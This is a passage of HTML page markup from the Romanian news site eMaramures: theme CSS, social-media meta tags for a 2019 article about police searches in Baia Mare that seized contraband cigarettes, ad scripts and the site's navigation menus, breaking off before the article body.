.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti"/>
  <meta property="og:url" content="https://www.emaramures.ro/perchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ofiţerii Serviciului de Investigare a Criminalităţii Maramureş au pus marţi, 21 mai în aplicare două mandate de percheziţie domiciliară, la locuinţele a două persoane suspectate că aprovizionează comerţul stradal cu ţigarete de contrabandă.

Activităţile de astăzi continuă investigaţiile şi cercet"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg"/>
  <meta property="article:published_time" content="2019-05-21T15:22:16+03:00"/>
  <meta property="article:modified_time" content="2019-05-21T15:22:16+03:00" />
  <meta property="og:updated_time" content="2019-05-21T15:22:16+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știrile Zilei"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti"/>
  <meta itemprop="headline" content="Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti"/>
  <meta itemprop="description" content="Ofiţerii Serviciului de Investigare a Criminalităţii Maramureş au pus marţi, 21 mai în aplicare două mandate de percheziţie domiciliară, la locuinţele a două persoane suspectate că aprovizionează comerţul stradal cu ţigarete de contrabandă.

Activităţile de astăzi continuă investigaţiile şi cercet"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg"/>
  <meta itemprop="datePublished" content="2019-05-21"/>
  <meta itemprop="dateModified" content="2019-05-21T15:22:16+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Percheziţii în Baia Mare. Mii de pachete cu ţigări confiscate de poliţişti"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/perchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti/"/>
  <meta name="twitter:description" content="Ofiţerii Serviciului de Investigare a Criminalităţii Maramureş au pus marţi, 21 mai în aplicare două mandate de percheziţie domiciliară, la locuinţele a două persoane suspectate că aprovizionează comerţul stradal cu ţigarete de contrabandă.

Activităţile de astăzi continuă investigaţiile şi cercet"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-16-at-15.53.08.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-389568 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
